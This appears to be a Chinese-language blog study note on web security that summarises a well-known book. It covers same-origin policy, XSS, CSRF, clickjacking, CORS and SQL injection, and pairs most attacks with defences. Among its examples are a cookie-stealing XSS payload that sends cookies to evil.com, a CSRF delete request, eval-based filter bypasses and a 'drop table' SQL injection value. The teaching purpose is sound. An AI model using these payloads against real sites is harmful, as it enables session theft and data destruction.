

web安全
前言
互联网本是安全的,自从有了研究安全的人以后,互联网就变得不安全了。
用户的最高权限是root,不想拿到root权限的黑客不是好的黑客。
在黑客的世界里,往往用帽子的颜色来比喻黑客的好坏。 白帽子:是指那些精通安全技术,但是工作在反黑客领域的专家们; 黑帽子: 是指利用黑客技术造成破坏,甚至进行网络犯罪的群体。
显然,对于黑帽子来说,只要找到系统的一个弱点,就可以达到入侵系统的目的; 而对于白帽子来说,必须找到系统的所有弱点,不能有遗漏,才能保证系统不会出现问题。这种定位的不对称,导致了白帽子的安全工作更加难做一些。
安全的本质是信任的问题。
安全三要素:
- 机密性 --- 保护数据不能泄漏。
- 完整性 --- 保护数据内容是完整的、没有篡改的。
- 可用性 --- 保护资源是随需而得。
浏览器端安全
同源策略
同源策略是非常重要的,同源即 协议、域名、端口号 都要相同。
浏览器的同源策略 限制了 来自不同源的“document”或脚本 对当前“document”读取或设置某些属性。
这一策略非常重要,如果没有同源策略,可能a.com的一段JavaScript脚本可以随意的修改b.com的页面,那么b.com就会发生严重问题,于是为了不让浏览器的页面行为发生混乱,浏览器提出了“Origin”(源)这个概念,来自不同源的对象无法相互干扰。 那么a.com中的脚本就不能随意修改b.com的页面了。
在浏览器中,<script>、<img>、<iframe>、<link>等标签都可以跨域加载资源,而不受同源策略的限制,但是不能读写。 这些带有“src”属性的标签每次加载时,浏览器都会限制JavaScript的权限,使其不能写返回的内容。(在《白帽子中将web安全》中说是不能读、写返回的内容,如果不能读,那么怎么使用呢? )使得其不能读、写返回的内容,只能运行之。不能写容易理解,但是为什么不能读呢?试想,对于cookie,我们肯定是不能读取的,否则,银行网站的cookie被读取,将会是多么大的损失。
为什么要跨域?
试想wenku.baidu.com 和 baike.baidu.com 是百度旗下的两个网站,由于他们三级域名不同,所以wenku.baidu.com希望通过xhr向baike.baidu.com请求数据时就会被拒绝,因为它跨域了。 但是很明显,这俩是一家人,根本没有安全上的问题,也不允许跨域怎么能行? 所以这时候就要跨域了。
浏览器沙箱
在网页中插入一段恶意代码,利用浏览器漏洞执行任意代码的攻击方式,在黑客全资中形象的称为“挂马”。
浏览器发展出了多进程架构,这样就可以将各个功能模块分开,当一个进程崩溃时,也不会影响到其他的进程。如Google Chrome就是第一个采取多进程架构的浏览器。 Google Chrome的主要进程分为: 浏览器进程、渲染进程、扩展进程、插件进程。 插件进程如 flash、java、pdf等等都会与浏览器进程严格隔离,这样即使插件崩溃,也不会影响到浏览器。 否则,如果不发展为多进程架构,那么一个崩溃就会全部崩溃。
比如: 我们再浏览器中打开了多个标签页,其中一个标签页崩溃了,就会显示页面崩溃,我们将之关掉即可,并不会影响其他的,这就是浏览器多进程的好处。
如我在chrome浏览器中打开了两个标签页,可以发现进程如下所示:

并且在应用中我们可以看到当前打开的浏览器标签页的进程,然后再打开一个标签页,就会发现谷歌又开启了一个进程, 并且目前一共有12个进程,于是我们可以得到下面的信息:
- 即使只打开一个标签页,也会有共计10个进程,其中一个进程是当前标签页的进程,其他的9个进程就是浏览器的渲染引擎进程、js引擎进程、扩展进程、插件进程。
- 如果共打开两个标签页,就会成为11个进程,即一个页面一个进程,如果我们让这个页面进入死循环,可以发现谷歌浏览器会报告页面崩溃,我们关掉页面后,也只是关掉了这一个进程,而不会影响到其他的进程。
- 处在哪个标签页,那么哪个标签页的进程就会显示在“应用”下,其他的标签页进程在后台进程中。
- 关掉chrome浏览器,所有的进程都会被关闭。
那么插件进程和浏览器进程是如何隔离的呢? 这就要用到沙箱了,即SandBox。 这样网页代码要和浏览器内核进程通信、与操作系统通信都需要通过IPC channel, 而在这之中就会进行一些安全检查。
沙箱的设计目的是为了让不可信任的代码运行在一定的环境中,限制不可行的代码访问隔离区之外的资源。
对于网页浏览器来说,采用SandBox技术,无疑可以让 不受信任 的网页代码、JavaScript代码运行在一个 受到限制的环境中, 从而保护本地桌面系统的安全。
通过测试,我们可以发现,实际上,我们在浏览器中安装的每一个插件都会单独运行一个进程,所以插件少一些,浏览器的速度也就会高一些,当然,确实也存在js进程,我们打开console,然后结束掉js引擎进程,那么就无法运算js表达式了。
另外,可以发现,当我卸载掉所有的浏览器插件之后,打开浏览器就只剩下7个进程,然后如果进入一个页面里,那么就剩下6个进程了,所以,正常来说应该一共有6个进程。
通过测试,可发现chrome最少可以有2个进程,但是此时chrome已经不能正常工作了:

恶意网址拦截
即拦截有恶意的网址。 恶意网址分为两类,第一: 之前说到的“挂马网站”,即恶意在网站中执行js代码,通过利用浏览器的漏洞执行shellcode,在用户电脑中植入木马; 另一类是钓鱼网站,通过模仿知名网站的相似页面来欺骗用户。
而拦截恶意网站的原理也非常简单,一般都是浏览器周期性地从服务器端获取一份最新的恶意网址黑名单,如果用户上网时访问的网址存在于这个黑名单中,浏览器就会弹出一个警告页面。
PhishTank 是互联网上免费提供恶意网址黑名单的组织之一, 它的黑名单由世界各地的志愿者提供,而且更新频繁。(注:phish 即 fish ,比喻为钓鱼网站; tank 即箱; 故phishTank即钓鱼网站汇总箱之意)
比如我们进入PhishTank网站,页面如下:

然后在chrome浏览器中输入其中一个高速为恶意的网站 http://mofalove.com/img/sbc/login.php,提示如下:

即这里使用醒目的红色提示这个网站为钓鱼网站。
跨站脚本攻击(XSS)
跨站脚本攻击是客户端脚本安全中的头号大敌,OWASP TOP 10多次将之列在榜首。
跨站脚本攻击,英文全称为 Cross Site Script, 本来缩写是css,但是和层叠样式表相同,所以改为xss。
XSS攻击,通常是指黑客通过“HTML注入”篡改了网页,插入了恶意的脚本,从而在用户浏览网页时,控制用户浏览器的一种攻击。
曾经的攻击是跨域的,所以称为跨站脚本攻击,如今已经有了各种可能,但是名称还是被保留了下来。
XSS的分类:
第一种类型: 反射性XSS
反射性xss就是简单的将用户输入的数据“反射”给浏览器,也就是说,黑客需要诱使用户“点击”一个恶意的连接,才能攻击成功,反射性XSS也称为“非持久性xss”。
举例:
如下面的这段php代码:
<?php $input = $_GET["param"]; echo "<div>".$input. "</div>"; ?>
即将url中的param取得,然后渲染在页面上,如用户输入 http://www.a.com/test.php?param=这是一个测试! 那么最终渲染在页面上的是 这是一个测试。
但是黑客并不会这么输入,而是输入一个脚本,如http://www.a.com/test.php?param=<script>alert("xss")</script>, 这样就会弹出来xss。 这就是反射性xss。
第二种类型:存储性XSS
存储型XSS会将用户输入的数据“存储”在服务器端,这种xss的稳定性很强。
举例:
比如黑客写了一篇包含恶意JavaScript代码的文章,一旦有用户阅读,就会执行其中的恶意js代码,关键是黑客把恶意的脚本保存到了服务器端,所以这种xss稳定性很强,只要用户阅读文章就会受到攻击,故称为存储性XSS。
第三种类型: DOM Based XSS
这种类型的xss从形式上来说也是第一种类型,但是这种类型比较特殊,所以单独拿出来讲解,特殊之处在于这种xss是由于修改了DOM节点而形成的。所以称之为DOM Based XSS(基于DOM的xss)。
举例:
看如下的代码:功能就是-输入一段url,点击之后,会生成一个连接,点击连接,就会导向url所指向的网站。
<body>
<script>
function test() {
var str = document.getElementById("text").value;
document.getElementById("t").innerHTML = "<a href='" + str + "'> testLink </a>";
}
</script>
<div id="t"></div>
<input type="text" id="text" value="">
<input type="button" id='s' value="write" onclick="test()">
</body>
这段代码就是因为在点击了之后会修改DOM节点,而黑客可以利用DOM节点来进行xss攻击。比如我们正常输入 http://www.baidu.com 那么点击之后就会生成一个连接,然后就可以进入百度了。
但是黑客会输入下面的代码:
' onclick=alert("xss") //
然后点击之后,如下所示:

即并没有导向一个页面,而是输出了代码,这就是xss了。
原理很简单,就是使用 ' 先封闭之前的单引号,然后执行 onclick = alert() ,紧接着使用//注释掉后面的', 这样就成功的xss了。
初探XSS Payload
xss攻击成功后,攻击者可以对用户浏览的页面植入恶意脚本,通过恶意脚本,控制用户的浏览器,而完成各种功能的脚本,就是“XSS Payload”
一个最常见的XSS Payload,就是通过浏览器获取Cookie对象,从而发起“Cookie 劫持”攻击。 cookie丢失,就意味着用户的登录凭证丢失。
如下所示,攻击者先加载一个远程脚本:
http://www.a.com/test.html?abc="><script src="http://www.evil.com/evil.js></script>
在evil.js中,可以通过下面的代码截取Cookie了。
var img = document.createElement("img"); img.src = "http://www.evil.com/log?"+escape(document.cookie); document.body.appendChild(img);
即首先创建一个img,然后通过src向www.evil.com请求资源,这样,无论www.evil.com是否有log路径,是否有响应的资源都没有关系,因为它一定会在www.evil.com中留下记录,然后我们就可以利用cookie来不通过密码就登录网站了。
但是cookie劫持并不是所有时候都有效,因为有的网站会在Set-Cookie时给关键cookie植入httpOnly标识,这样xss截取的cookie就没有意义了。
当cookie实效的时候,我们还可以构造get和post请求,对于攻击者来说,只要通过js就可以完成这两种请求,比如对于删除一个文章的连接是:
http://blog.sohu.com/manage/entry.do?m=delete&id=444
也就是说只要我们能够构造这么一个请求就行了,通过一个图片就可以做到:
var img = document.createElement("img"); img.src = "http://blog.sohu.com/manage/entry.do?m=delete&id=444"; document.body.appendChild(img);
这样,攻击者只要让用户执行这段代码就可以发送get请求达到删除的目的了。
不仅如此,攻击者也是可以构造post请求来完成其他的攻击的,如使用xhr、使用构造dom节点的方式构造表单发送post请求等都是可以做到的。
xss钓鱼
xss并不是万能的,尤其是由验证的情况下,xss可能会稍显力不从心,但是为了窃取密码,攻击者可以将xss与“钓鱼”相结合,如利用js在当前的页面中“画出”一个伪造的登录框,当用户在登录框中输入用户名和密码后,其密码将会被发送到黑客的服务器上。
识别用户浏览器
也可以通过xss识别用户浏览器,这样就可以进行更加精确的攻击了,如alert(navigator.userAgent),但是很多浏览器都会伪造,所以这种方式都是不精确的,安全研究者 Gareth Heyes找到了一种方法只要几行代码就可以识别浏览器。一位博友写的代码也可以识别不同的浏览器,在console中输出:


var userAgent = navigator.userAgent, rMsie = /(msie\s|trident\/7)([\w.]+)/, rTrident = /(trident)\/([\w.]+)/, rFirefox = /(firefox)\/([\w.]+)/, rOpera = /(opera).+version\/([\w.]+)/, rNewOpera = /(opr)\/(.+)/, rChrome = /(chrome)\/([\w.]+)/, rSafari = /version\/([\w.]+).*(safari)/; var matchBS,matchBS2; var browser; var version; var ua = userAgent.toLowerCase(); var uaMatch = function(ua) { matchBS = rMsie.exec(ua); if (matchBS != null) { matchBS2 = rTrident.exec(ua); if (matchBS2 != null){ switch (matchBS2[2]){ case "4.0": return { browser : "IE", version : "8" };break; case "5.0": return { browser : "IE", version : "9" };break; case "6.0": return { browser : "IE", version : "10" };break; case "7.0": return { browser : "IE", version : "11" };break; default:return { browser : "IE", version : "undefined" }; } } else return { browser : "IE", version : matchBS[2] || "0" }; } matchBS = rFirefox.exec(ua); if ((matchBS != null)&&(!(window.attachEvent))&&(!(window.chrome))&&(!(window.opera))) { return { browser : matchBS[1] || "", version : matchBS[2] || "0" }; } matchBS = rOpera.exec(ua); if ((matchBS != null)&&(!(window.attachEvent))) { return { browser : matchBS[1] || "", version : matchBS[2] || "0" }; } matchBS = rChrome.exec(ua); if ((matchBS != null)&&(!!(window.chrome))&&(!(window.attachEvent))) { matchBS2 = rNewOpera.exec(ua); if(matchBS2 == null) return { browser : matchBS[1] || "", version : matchBS[2] || "0" }; else return { browser : "Opera", version : matchBS2[2] || "0" }; } matchBS = rSafari.exec(ua); if ((matchBS != null)&&(!(window.attachEvent))&&(!(window.chrome))&&(!(window.opera))) { return { browser : matchBS[2] || "", version : matchBS[1] || "0" }; } if (matchBS != null) { return { browser : "undefined", version : " browser" }; } } var browserMatch = uaMatch(userAgent.toLowerCase()); if (browserMatch.browser) { browser = browserMatch.browser; version = browserMatch.version; } console.log(browser+version);
识别用户安装的软件
知道了用户使用的浏览器和操作系统之后,就可以进一步识别用户安装的软件了。
通过 navigator.plugins 就可以知道浏览器上安装的插件。
XSS Worm
即形成蠕虫,他的影响力和破坏力是巨大的。2005年,年仅19岁的Samy就发起了对myspace.com的XSS Worm攻击,使得短短几个小时就感染了100万用户。
首先,MySpace过滤了很多危险的html标签,只保留了a、img、div等“安全的标签”。 但是Myspace却允许用户使用style属性,于是还是有办法构造出XSS的,如:
<div style="background: url('javascript:alert(1)')">
并且Samy通过AJAX构造了POST请求。 这样XSS Worm就完成了。
。。。
。。。。。
。。。。。。。。
XSS构造技巧
1. 利用字符编码
2. 绕过长度限制
很多时候,产生xss的地方会有变量的长度显示,如:
<input type="text" value="$var">
如果服务器端对$var变量做了长度限制20,那么当攻击者这样构造xss时:
"><script>alert(/xss/)</script>"/>
显然就会被切割,就更别说xss攻击了。那么我们可以绕过长度显示,如下:
"onclick=alert(1) //
这样就实现了xss了。
如果这么短的长度不够用,我们还可以使用location.hash来实现,如下:
" onclick="eval(location.hash.substr(1))
因为location.hash的第一个字符是#,所以应该去掉。 然后构造出xss的url为:
http://www.a.com/test.html#alert(1)
这样,hash中的代码就执行了,并且hash的长度是没有限制的。
3.使用<base>标签
首先我们来看看base标签的用法,这是官方文档。 (注: html5也是支持base标签的)
<head> <meta charset="utf8"> <base href="http://www.w3school.com.cn/i/" /> <base target="_blank" /> </head> <body> <img src="eg_smile.gif" /> <a href="../" target="_self">W3School</a> <a href="http://www.w3school.com.cn">和前面的url是一样的</a> </body>
- 从这里可以看出base指定的是下面的所有的url的相对/默认位置,如<a href="../">标签,它就会返回base中的href的上一级中。
- img标签下的src即为http://www.w3school.com.cn/i/eg_smile.gif
- 注意:在第一个a标签中我使用target="_self"是可以覆盖base规定的target属性的。
因此,攻击者如果在页面中插入base标签,就可以通过插入base标签或者修改base的href在远程服务器上伪造图片、链接或脚本,劫持当前页面中的所有使用相对路径的标签。
如下:

4.window.name的妙用
window.name对象是一个非常神奇的东西,对当前窗口的window.name对象赋值,没有特殊字符的限制。因为window对象是浏览器的窗体,并非document对象的,因此很多时候window对象不受同源策略的限制。
攻击者利用这个对象(window.name)可以实
现跨域、跨页面传递数据。 在某些环境下,这种特性将变得非常有用。
假设“www.a.com/test.html”的代码如下所示:
<script> window.name = "test"; alert(document.domain + " " + window.name); window.location = "http://www.b.com/test1.html"; </script>
而www.b.com/test1.html的代码如下所示:
<script> alert(document.domain + " " + window.name); </script>
可以发现,虽然两次的document.domain是不一样的,但是window.name始终都是test, 于是这种方式实现了数据的跨域传递。
XSS的防御(重点)
1. HttpOnly
httponly最早是IE6中实现的,至今已经成了一个 标准,浏览器将禁止页面中的JavaScript访问带有HttpOnly属性的Cookie。
一个Cookie的使用过程如下:
- 浏览器向服务器发起请求,这时候没有cookie。
- 服务器返回时发送Set-Cookie头,向客户端浏览器写入Cookie。
- 在该Cookie到期之前,浏览器访问该域下的所有页面,都将发送该Cookie。
而HttpOnly是在Set-Cookie时标记的。
值得注意的是:服务器可能会设置多个Cookie(多个key-value对),而Http-Cookie可以有选择性的添加在其中的任意一个或几个上。 这样在读取cookie时只能读取到没有设置httponly的cookie,而不能读取到设置了HttpOnly的cookie。
2. 输入检查
常见的xss都需要攻击者输入一些特殊字符,这些特殊字符是普通用户用不到的,所以输入检查就很有必要了。一般最好在服务器端检查,因为如果在客户端检查,那么攻击者很有可能会绕过这些机制。
在XSS的防御上,输入检查一般是检查用户输入的数据中是否包含一些特殊字符,如<、>、'等,如果存在,就需要过滤之或者进行编码。 比较智能的检查,可能还有<script>和javascript等敏感词汇的检查。
这种输入检查的方式,可以称为“XSS Filter”,互联网上有很多开源的XSS Filter的实现。
3. 输出检查
输出时,可以使用编码或者转义的方式来防范XSS攻击。
即使用HtmlEncode(这并不是专有名词,而是一种函数实现),主要作用是将字符转化成HTMLEntities。
为了对抗XSS,我们至少需要转化下面的字符:
- & --> %amp;
- < --> <
- > --> >
- " --> "
- ' --> '
- / --> /
相应的, html需要编码,JavaScript也是需要的,但是两者的方法不同, 它需要使用\来对特殊字符进行转义。 如:
var x = escapeJavascript($evil); var y = '"' + escapeJavascript($evil) + '"';
比较而言,后者更加安全,因为后者始终是在引号里面的。所以得到的y一定是字符串,xss就非常困难了。
4. 正确的防御XSS(这一部分实际上是XSS的精华所在)
XSS的本质:其本质是一种“HTML”注入,即使得用户的数据被当成了HTML代码的一部分来执行,从而混淆了原本的语义,产生了新的语义。
在HTML标签中输出
<div> $var </div> <a href="#"> $var </a>
xss利用的方式是: 构造一个script标签或其他可以执行脚本的方式,如:
<div><script>alert(/xss/)</script></div> <a href="#"><img src=# onerror=alert(1)/></a>
防御方法是对变量使用HtmlEncode。
在HTML属性中输出
<div id="abc" name="$var"></div>
攻击方式是: 使用"闭合。
<div id="abc" name=""><script>alert(/xss/)</script>
防御方法也是使用HTMLEncode。
在<script>标签中输出
前提:确保变量在引号中
<script> var x = "$var"; </script>
闭合引号:
<script> var x = ""; alert(/xss/); //"; </script>
防御方法是使用jsEncode
在事件中输出
<a href=# onclick="funcA('$var')">test</a>
可能的攻击方法和上面的一样。
在CSS中输出
这里方式比较多,如 使用background的url属性,用expression(css表达式),用@import等等
在地址中输出
一般来说,在url中的path或者search中输出,使用URLEncode即可。
如:
<a href="http://www.evil.com/?test=$var">test</a>
可能的攻击方法:
<a href="http://www.evil.com/?test=" onclick=alert(1)"">test</a>
跨站点请求伪造(CSRF)
CSRF的全称是Cross Site Request Forgery, 翻译成中文就是跨站点请求伪造。
如之前讲到的一个“删除搜狐博客”的例子,登录之后,只要请求一个删除的url,就可以删除博客文章:
http://blog.sohu.com/manage/entry.do?m=delete&id=444
攻击者首先在自己的域构造一个页面http://www.a.com/csrf.html 其中的内容为<img src="http://blog.sohu.com/manage/entry.do?m=delete&id=444">, 这样,地址就删除了博客。
这个删除博客文章的请求是攻击者所伪造的,所以说这种攻击就是“跨站点请求伪造”。
get请求和post请求都是可以伪造的,如img、script、a等标签的src使用的就是get请求,而通过form表单可以伪造post请求。
CSRF的防御
验证码:
验证码被认为是对抗CSRF的最为有效的防御方法。
因为CSRF攻击的过程中,用户往往在不知情的情况下构造了网络请求,而验证码可以强制用户与应用进行交互,才能完成最终请求。
Referer Check:
这用于检查请求是否来自合法的源,常见的互联网应用,页面和页面之间都具有一定的逻辑关系,这样Referer就有一定的规律。比如在一个博客中,在提交发帖的表单时,Referer的值必定是发帖表单所在的页面,但是如果Referer的值不是这个,甚至不是同样的源,那么这可能就是CSRF攻击了。
但是缺陷在于服务器并不是任何时候都可以拿到Referer。有时为了保护隐私,限制了Referer的发送。 所以这不能作为可靠的方法,但他是可行的。
Anti CSRF Token:
现在业界对CSRF的防御,一致的做法是使用一个Token。
CSRF的本质
CSRF为什么可以攻击成功? 其本质原因是重要操作的所有参数都是可以被攻击者猜测到的。攻击者只有预测出URL中的所有参数和参数值,才能成功地构造出一个伪造的请求;泛指攻击者将无法成功。
出于这个原因,可以先到一个解决方案:把参数加密,或者使用一些随机数,从而让攻击者无法猜到参数值。
比如,一个操作的URL是:
http://host/path/delete?username=abc&item=123
显然,对于一个一般的网站,这些操作都是固定的,所以很容易猜到其中某个操作的参数值。 下面,我们就把username参数修改为哈希值:
http://host/path/delete?username=md5(salt+abc)&item=123
这样,在攻击者不知道salt的情况下,是无法构造出这个URL的,因此也就无法发起CSRF攻击了。 这对于服务器来说,则可以从Session或Cookie中取得“username=abc”的值,再结合salt对整个请求进行验证,正常请求会被认为是合法的。
问题:虽然这样可以防止CSRF, 但是这样的缺点是: 加密和混淆后的URL将变得非常难读,对用户是非常不友好的。 其次,如果加密的参数每次都改变,那么某些URL将无法再被用户收藏(这是很关键的),最后,普通的参数如果也被加密或哈希,那么将会给数据分析带来很大的困扰,因为数据分析常常需要用到明文。
鉴于此,我们需要使用一个更加通用的解决方案来解决这个问题,这个方案就是 Anti-CSRF Token。
回到之前的url中,保持原来的参数不变,新增一个参数Token,这个Token的值是随机的,不可预测:
http://host/path/delete?username=abc&item=123&token=[random(seed)]
Token应该作为一个“秘密”,为用户和服务器所共同持有,不能被第三方知晓。 在实际应用中,Token可以放在用户的Session中,或者浏览器的Cookie中。
由于Token的存在,攻击者无法再构造出一个完整的URL实时CSRF攻击。
Token需要同时放在表单和Session中, 在提交请求时,服务器只需要验证表单中的Token与用户Session中的Token是否一致,如果一致才是合法的。
Token的使用规则
首先,token的值一定要生成的足够随机。
其次,Token的目的并不是为了防止重复提交,所以为了使用方便,可以允许在一个用户的有效声明周期内,在Token消耗掉前都是用一个Token。 如果用户提交了表单,那么这个Token就被消耗掉,应该再次重新生成一个新的Token。
最后,还应该注意Token的保密性,即Token如果出现在了某个页面的URL中,就有可能通过Referer泄漏,所以在使用Token时,应该尽量把它放在表单中, 把敏感操作由GET改为POST,以form的形式提交,可以避免Token泄漏。
点击劫持(ClickJacking)
点击劫持就是一种视觉上的欺骗手段,攻击者使用一个透明的、不可见的iframe,覆盖在一个网页上,然后诱导用户在该网页上进行操作,此时用户将在不知情的情况下点击透明的iframe页面,通过调整iframe页面的位置,可以诱导用户恰好点击iframe中的一些功能性的按钮上,这就是点击劫持。
flash中同样可以做到点击劫持,如攻击者可以通过flash引导用户完成一系列有趣的点击动作,但是殊不知点击之后它可以开启你的电脑的摄像头等等。
图片覆盖攻击。 即比如在一个页面中利用position:absolute使得一张外来图片覆盖原有的logo,诱导用户点击,然后进入一个外面的网站,从而进行点击劫持。
拖拽劫持和数据窃取。 即现在JavaScript的API对拖拽的支持越来越好,所以由很多拖拽的实现, 攻击者可以设置: 当用户拖拽时,获取隐藏的iframe中的数据,当停止时,把数据放在隐藏的textarea中,从而获得数据的窃取。
触屏劫持。即只能手机的出现使得触屏劫持成为可能。当时手机的屏幕范围较小,所以为了节省空间,会隐藏地址栏,那么这时就会有攻击者画出一个假的地址栏,诱导用户。
HTML5安全
因为跨域的需求一直没有一个统一的标准,而是使用JSONP等方式,所以html5提出使用cors进行跨域,这种方式的实现非常简单。
CORS即 Corss-Origin Resource Sharing (跨域资源共享)
假设从http://www.a.com/test.html发起了一个跨域的XMLHttpRequest请求,这个请求的地址为 http://www.b.com/test.php,显然这是跨域的。
请求和加载资源是不一样的,比如我们使用 script 标签和img标签,虽然也发起了一个get请求,然后加载了数据,但是和xhr请求是不一样的,前者是为了拿到这个资源,而后者是为了发起请求,并且还需要响应。 另外,前者需要的请求是js、css、img等静态文件(据我观察,大多是这样),而后者是与服务器端的接口的请求,如php等后端语言的接口,进行处理数据的接口,这个才有严格的跨域问题。
如果服务器 www.b.com 返回了一个HTTP Header:
Access-Control-Allow-Origin: http://www.a.com
php代码如下:
<?php header("Access-Control-Allow-Origin: http://www.a.com") ?> Cross Domain Request Test!
那么这个来自http://www.a.com/test.html 的跨域请求就可以被通过。
在这个过程中,http://www.a.com/test.html 发起的请求还必须带上一个 Origin Header。
服务器端安全
注入攻击
之前我们所说的xss跨站脚本攻击就是注入攻击,注入攻击的本质是将用户输入的数据当做代码执行。
两个关键条件: 第一个是用户能够控制输入;第二个是原本程序要执行的代码,拼接了用户输入的数据。
SQL注入:
下面是一个典型的SQL注入例子:
var Shipcity; ShipCity = Request.form("Shipcity"); var sql = "select * from OrdersTable where Shipcity = '" + ShipCity + "'";
变量 ShipCity的值是由用户提交的, 在正常情况下,假如用户输入“Beijing”,那么SQL语句会执行:
select * from OrdersTable where Shipcity = 'Beijing'
但是如果用户输入的数据是有语义的,那么就会被执行,也就是说用户输入的数据被当做代码来执行 --- 这就是注入攻击
Beijing'; drop table OdersTable--
那么SQL实际执行时如下:
select * from OrdersTable where Shipcity = 'Beijing'; drop table OdersTable--
于是,原本可以正常执行的查询语句,现在变成查了之后,再执行一个drop的操作,而这个操作,是用户构造了恶意数据的结果。
参考书籍《白帽子将web安全》

 浙公网安备 33010602011771号
浙公网安备 33010602011771号